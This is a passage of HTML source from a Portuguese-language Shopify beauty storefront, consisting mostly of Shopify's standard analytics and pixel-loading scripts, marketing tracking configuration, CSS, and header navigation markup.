/]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 49258201237,storefrontBaseUrl: "https://basiqe.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2030108821","configuration":"{\"shop\":\"business17a.myshopify.com\",\"cookie_duration\":\"604800\",\"first_touch_or_last\":\"last_touch\",\"goaffpro_identifiers\":\"gfp_ref,ref,aff,wpam_id,click_id\",\"ignore_ad_clicks\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a74598cb423e21a6befc33d5db5fba42","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1423671445","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-479682521\\\",\\\"GT-55N8TFP3\\\"],\\\"target_country\\\":\\\"BR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-479682521\\\/2y0LCLC9mP0aENm_3eQB\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-479682521\\\/6zM5COn8qP0aENm_3eQB\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-479682521\\\/s7HPCOb8qP0aENm_3eQB\\\",\\\"MC-E34CV538MW\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-479682521\\\/HCmhCK29mP0aENm_3eQB\\\",\\\"MC-E34CV538MW\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-479682521\\\/mlKKCOP8qP0aENm_3eQB\\\",\\\"MC-E34CV538MW\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-479682521\\\/cnFHCOz8qP0aENm_3eQB\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-479682521\\\/emK5COD8qP0aENm_3eQB\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"556695701","configuration":"{\"pixelCode\":\"CBT6CABC77U81MVUSF90\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"553451669","configuration":"{\"pixel_id\":\"192693136833428\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"96665749","configuration":"{\"tagID\":\"2612911333428\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"11206805","configuration":"{\"pixelId\":\"764e6420-6304-4ada-8a95-60db3bb97f0e\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"77103253","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"#TA - GAds - Purchase"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Basiqe","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"business17a.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/basiqe.com\/pt-us"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://basiqe.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"49258201237","storefrontBaseUrl":"https:\/\/basiqe.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":560082944149,"requestId":"98f596cd-cfb6-47c5-b8cf-7cb06971a5ba-1768671809"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 49258201237,
      theme_id: 142293860501,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//basiqe.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//basiqe.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//basiqe.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":49258201237,"isMerchantRequest":null,"themeId":142293860501,"themeCityHash":"7373716268188902801","contentLanguage":"pt-BR","currency":"USD","eventMetadataId":"61d2be61-59cd-4023-9212-c85117623efd"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":560082944149,"requestId":"98f596cd-cfb6-47c5-b8cf-7cb06971a5ba-1768671809","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//basiqe.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://basiqe.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="49258201237"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="142293860501"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://basiqe.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Pular para o conteúdo
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18012780986517__horizontal_ticker_Qrxp3N" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--18012780986517__horizontal_ticker_Qrxp3N-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--18012780986517__horizontal_ticker_Qrxp3N .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18012780986517__horizontal_ticker_Qrxp3N-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--18012780986517__horizontal_ticker_Qrxp3N .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-sections--18012780986517__horizontal_ticker_Qrxp3N.color-custom {
    --color-background: 216, 248, 215;
    --gradient-background: #d8f8d7;
    --color-foreground: 46, 42, 57;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--18012780986517__horizontal_ticker_Qrxp3N color-custom gradient section-sections--18012780986517__horizontal_ticker_Qrxp3N-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.2rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item">
            ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--18012780986517__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 100px;
    max-width: 100px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 80px;
      max-width: 80px;
    }
  }

  
    .header__icon--search {
      display: none;
    }
  
.scrolled-past-header .header__heading-link.media {
      width: 75.0px;
      max-width: 75.0px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 60.0px;
        max-width: 60.0px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-2 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="9h9QGI7EpcxjRRaQTWoBvUMgMAA0O2ReoOh03M5J8LHD8k2k5K3g8FiUsC6Q2fTKwxAHeCI5sacESu79huPzFtDTOJYjDS9aOTrZ98DNIcSIc2CQvG+uMDteQJc41+lOsj4/pDu23mz5iYhzCYc22d3VIwFFzfT0kDngGyeQEtBrvGHFVJvWE7WNsfcCDrt5p3nWW1gYm8dSaP5nVJ8+evs10s8wJKmsp23FXjCvAQV14X4KEttMUjv3u6Kc0E1+SWXRZjffKQLGIPf2OTw34mwoceslLHYIKufz2oEOLfYo7pdLHvrGUi7k0UNh9eItV/inuu+tY1+vyUFKk2ulvGF5yi5hNnJYfl+kl4qTokriMpODb5S/6BriYxT5Z+4fxQxtSlyxaQUBqAXD/geQBg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/pt-us/collections/mais-vendidos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Mais Vendidos
                    </a></li><li><a href="/pt-us/apps/parcelpanel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Rastreie seu Pedido
                    </a></li><li><a href="/pt-us/pages/perguntas-frequentes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Fale Conosco
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/49258201237/account?locale=pt-BR&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Fazer login</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/basiqe" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/basiqebeauty" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 